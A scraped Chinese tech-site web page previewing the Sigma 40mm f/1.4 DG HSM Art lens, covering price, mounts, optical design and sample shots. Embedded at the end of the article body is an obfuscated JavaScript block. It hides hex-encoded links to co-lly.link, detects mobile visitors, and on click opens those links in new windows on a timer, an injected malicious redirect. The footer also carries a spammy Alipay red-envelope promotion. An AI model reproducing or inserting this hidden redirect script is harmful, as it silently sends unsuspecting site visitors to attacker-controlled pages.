                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/cnn-tech/" itemprop="url"><span itemprop="title">摄影器材</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>适马40/1.4 DG HSM | Art预览 (v2)</nav>
<article id="post-4351" class="post-4351 post type-post status-publish format-standard has-post-thumbnail hentry category-cnn-tech tag-1476">
	<header class="entry-header clearfix"><h1 class="entry-title">适马40/1.4 DG HSM | Art预览 (v2)</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月26日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/26/sigma-40-1-4-dg-hsm-art/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p style="text-align: center;"><span style="color: #888888; font-size: 12px;">（全文约 1000 字）</span></p>
<p>&nbsp;</p>
<p><span style="color: #888888; font-size: 12px;">这是适马40/1.4 DG HSM | Art的预览，提取编号“适马001”。最后更新时间2018月11月26日。</span></p>
<hr />
<p>&nbsp;</p>
<p><span style="font-size: 14px;">适马40/1.4 DG HSM | Art发布于2018年9月26日，</span><span style="font-size: 14px; color: #ff0000;">是一款以“电影镜头”标准开发的全画幅定焦镜头</span><span style="font-size: 14px;">。事实上，这款镜头的电影版本CINE 40/T1.5 FF也是抢先一步登场的（9月12日）。</span></p>
<p><span style="font-size: 14px;"> </span></p>
<p style="text-align: center;"><img decoding="async" class="" style="width: 361px; height: 241px;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/BRjInu.jpeg" data-ratio="0.6666666666666666" data-s="300,640" data-w="900" /></p>
<p style="text-align: center;"><span style="font-size: 14px;">▲适马<span style="font-size: 14px; line-height: 22.3999996185303px;">40/1.4 DG HSM | Art</span></span></p>
<p><span style="font-size: 14px;"> </span></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px;">40/1.4 DG HSM | Art提供佳能EF、<span style="font-size: 14px; line-height: 22.3999996185303px;">索尼E、</span>尼康F、适马SA共4种卡口。海外定价1399美元（约合人民币9700元），国内定价7888元，对比之下可以看出适马中国的定价是非常良心的。</span></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px;"> </span></p>
<p style="text-align: center;"><img decoding="async" class="" style="width: 366px; height: 188px;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/qE7jm2.png" data-ratio="0.5149105367793241" data-s="300,640" data-w="503" /></p>
<p style="text-align: left;"><span style="font-size: 14px;">▲适马<span style="line-height: 22.3999996185303px;">40/1.4 DG HSM | Art规格表</span></span><span style="font-size: 14px; line-height: 22.3999996185303px;"> </span></p>
<p style="text-align: left;"><span style="font-size: 14px; line-height: 22.3999996185303px;"> </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">▲彩蛋：适马官方宣传片“会津制造”2018（会津就是适马工厂所在地）</span></p>
<p style="text-align: left;"><span style="font-size: 14px; line-height: 22.3999996185303px;"> </span></p>
<p style="text-align: center;"><strong><span style="font-size: 14px; line-height: 22.3999996185303px;">目录</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14px; line-height: 22.3999996185303px;">产品点评</span></p>
<p style="text-align: center;"><span style="font-size: 14px; line-height: 22.3999996185303px;">产品线</span></p>
<p style="text-align: center;"><span style="font-size: 14px; line-height: 22.3999996185303px;">规格对比</span></p>
<p style="text-align: center;"><span style="font-size: 14px; line-height: 22.3999996185303px;">产品概述</span></p>
<p style="text-align: center;"><span style="font-size: 14px; line-height: 22.3999996185303px;">官方样片</span></p>
<p>&nbsp;</p>
<p><strong style="line-height: 25.6000003814697px; white-space: normal;">『产品点评』</strong></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px;">不难看出，</span><span style="font-size: 14px; line-height: 22.3999996185303px; color: #ff0000;">40/1.4 DG HSM | Art的开发理念上是“画质”胜于其他</span><span style="font-size: 14px; line-height: 22.3999996185303px;"><span style="font-size: 14px; line-height: 22.3999996185303px;"> —— 无论是尺寸、重量还是价格，它</span>都远超已经很高端的50/1.4 DG HSM | Art。当然，<span style="font-size: 14px; line-height: 22.3999996185303px;">40/1.4 DG HSM | Art的</span>MTF曲线也回报了这些付出。</span></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px;"> </span></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px;">你不用担心这款镜头应该卖给谁、一共能卖多少。<span style="font-size: 14px; line-height: 22.3999996185303px;">对于定焦镜头来说，厂商提供更多焦距可供选择，永远是无可非议的。当然，假如重量能再轻300g的话，ET应该会为之吹爆。</span></span></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px;"> </span></p>
<p style="text-align: center;"><img decoding="async" class="" style="width: 361px; height: 273px;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/ve6Bbi.jpeg" data-ratio="0.7558139534883721" data-s="300,640" data-w="774" /></p>
<p style="text-align: center;"><span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">▲适马ART系列40/1.4（左）、50/1.4（右）</span></p>
<p>&nbsp;</p>
<p><strong style="line-height: 25.6000003814697px; white-space: normal;">『产品线』</strong></p>
<p><span style="font-size: 14px;">在40/1.4 DG HSM | Art和同期的28<span style="font-size: 14px;">/1.4 DG HSM | Art</span>发布之后，适马<span style="font-size: 14px;">Art</span>系列共拥有11款全画幅定焦镜头、其中</span><span style="font-size: 14px; color: #ff0000;">8</span><span style="font-size: 14px;">款为F1.4光圈镜头（14、</span><span style="font-size: 14px; color: #ff0000;">20</span><span style="font-size: 14px;">、</span><span style="font-size: 14px; color: #ff0000;">24</span><span style="font-size: 14px;">、</span><span style="font-size: 14px; color: #ff0000;">28</span><span style="font-size: 14px;">、</span><span style="font-size: 14px; color: #ff0000;">35</span><span style="font-size: 14px;">、</span><span style="font-size: 14px; color: #ff0000;">40</span><span style="font-size: 14px;">、</span><span style="font-size: 14px; color: #ff0000;">50</span><span style="font-size: 14px;">、70、</span><span style="font-size: 14px; color: #ff0000;">85</span><span style="font-size: 14px;">、</span><span style="font-size: 14px; color: #ff0000;">105</span><span style="font-size: 14px;">、135）。</span></p>
<p>&nbsp;</p>
<p><strong>『规格对比』</strong></p>
<p>&nbsp;</p>
<p style="text-align: left;"><img decoding="async" class="" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/YfqABj.png" data-ratio="0.16781292984869325" data-s="300,640" data-w="727" />▲<span style="font-size: 14px;">适马ART系列35、40、50规格对比</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"> </span></p>
<p style="text-align: center;"><img decoding="async" class="" style="width: 362px; height: 306px;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/Ej2iee.jpeg" data-ratio="0.8461538461538461" data-s="300,640" data-w="650" /></p>
<p style="text-align: left;"><span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">▲适马Art系列40/1.4（左）与50/1.4<span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">（右）的</span>MTF对比</span></p>
<p style="text-align: center;">
<p><strong><span style="line-height: 25.6000003814697px;">『产品概述』</span></strong></p>
<p><strong><span style="font-size: 14px;">光学</span></strong><span style="font-size: 14px;">：12组16片光学结构，包含1片非球面镜片和6片低色散镜片。按照官方说法：<span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">40/1.4 DG HSM | Art的畸变不到1%，慧差、眩光、鬼影也得到了很好控制。</span></span></p>
<p><span style="font-size: 14px; text-align: center; line-height: 1.6;"> </span></p>
<p><strong><span style="font-size: 14px; text-align: center; line-height: 1.6;">对焦</span></strong><span style="font-size: 14px; text-align: center; line-height: 1.6;">：环形超声波马达。最近对焦距离与<span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">50/1.4 DG HSM | Art相同，放大倍率则不及35<span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">/1.4 DG HSM | Art和<span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">50/1.4 DG HSM | Art。</span></span></span></span></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;"> </span></p>
<p><strong><span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">光圈</span></strong><span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;">：尼康F卡口采用电磁光圈，对应原厂E型镜头。</span></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;"> </span></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px; text-align: center;"><strong>附件</strong>：佳能EF、适马SA卡口版本兼容MC-11转接环。佳能EF、尼康F卡口版本兼容USB调焦底座。</span></p>
<p>&nbsp;</p>
<p><strong><span style="line-height: 25.6000003814697px;">『官方样片』</span></strong></p>
<p><strong><span style="line-height: 25.6000003814697px;"> </span></strong></p>
<p style="text-align: center;"><img decoding="async" class="" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/Q7zu2a.jpeg" data-ratio="0.6666666666666666" data-s="300,640" data-w="900" /></p>
<p><span style="font-size: 14px; line-height: 22.3999996185303px;">▲佳能5Ds R | 40mm | F1.4 | 1/1600s | ISO-100</span></p>
<p><strong><span style="line-height: 25.6000003814697px;"> </span></strong></p>
<p style="text-align: center;"><img decoding="async" class="" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/qMjeMf.jpeg" data-ratio="0.6666666666666666" data-s="300,640" data-w="900" /></p>
<p><span style="font-size: 14px;">▲佳能5Ds R | 40mm | F1.4 | 1/4000s | ISO-100</span></p>
<p><span style="font-size: 14px;"> </span></p>
<p style="text-align: center;"><span style="line-height: 22.3999996185303px; text-align: center; color: #888888; font-size: 12px;">（全文完）</span></p>
<p style="text-align: center;"><span style="line-height: 22.3999996185303px; text-align: center; color: #888888; font-size: 12px;"><span style="color: #ff0000; font-size: 12px; text-align: center;">打开支付宝首页搜索566 618 664可以领取红包</span></span></p>
<p style="text-align: center;"><span style="line-height: 22.3999996185303px; text-align: center; color: #888888; font-size: 12px;"> </span></p>
<p style="line-height: 25.6px; white-space: normal;">
<p style="max-width: 100%; min-height: 1em; color: #333333; font-family: -apple-system-font, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; font-size: 17.3333px; letter-spacing: 0.544px; line-height: 18.1333px; white-space: normal; text-align: left; background-color: #ffffff; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="color: #888888; font-size: 12px; max-width: 100%; letter-spacing: 0.544px; line-height: 22.4px; box-sizing: border-box !important; overflow-wrap: break-word !important;">↓戳下方阅读原文查看更多精华文章</span><span style="color: #888888; font-size: 12px; max-width: 100%; letter-spacing: 0.544px; line-height: 22.4px; box-sizing: border-box !important; overflow-wrap: break-word !important;">↓</span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e9%80%82%e9%a9%ac%e9%95%9c%e5%a4%b4/" rel="tag">适马镜头</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-4355 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/11/26/sigma-56-1-4-dc-dn-c/" title="适马56/1.4 DC DN | C预览 (v2)"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-326x245.jpeg 326w, https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-768x580.jpeg 768w, https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-678x509.jpeg 678w, https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-80x60.jpeg 80w, https://kejifans.com/wp-content/uploads/2018/11/sigma-lens.jpeg 774w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				摄影器材			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/11/26/sigma-56-1-4-dc-dn-c/" title="适马56/1.4 DC DN | C预览 (v2)" rel="bookmark">
			适马56/1.4 DC DN | C预览 (v2)		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月26日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/26/sigma-56-1-4-dc-dn-c/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>这是适马56/1.4 DC DN的预览，提取编号“适马002”。最后更新时间2018月11月26日。 56/1.4 DC DN | Contemporary（以下简称56/1.4 DC DN）发布于2 <a class="mh-excerpt-more" href="https://kejifans.com/2018/11/26/sigma-56-1-4-dc-dn-c/" title="适马56/1.4 DC DN | C预览 (v2)">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-4160 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/11/20/sigma-70-200-2-8-lens/" title="适马新款70-200mm/2.8，能否超越对手？"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-678x509.jpg 678w, https://kejifans.com/wp-content/uploads/2018/11/sigma-lens-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				摄影器材			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/11/20/sigma-70-200-2-8-lens/" title="适马新款70-200mm/2.8，能否超越对手？" rel="bookmark">
			适马新款70-200mm/2.8，能否超越对手？		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月20日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/20/sigma-70-200-2-8-lens/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>70-200/2.8 DG OS HSM | SPORTS（以下简称70-200/2.8 SPORTS）于2018年11月16日正式发布。它是适马第6代70-200/2.8规格镜头，同时也是首款滤镜口 <a class="mh-excerpt-more" href="https://kejifans.com/2018/11/20/sigma-70-200-2-8-lens/" title="适马新款70-200mm/2.8，能否超越对手？">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/26/sigma-40-1-4-dg-hsm-art/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='4351' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-3693 post type-post status-publish format-standard has-post-thumbnail category-news">
								<figure class="mh-posts-digest-thumb">
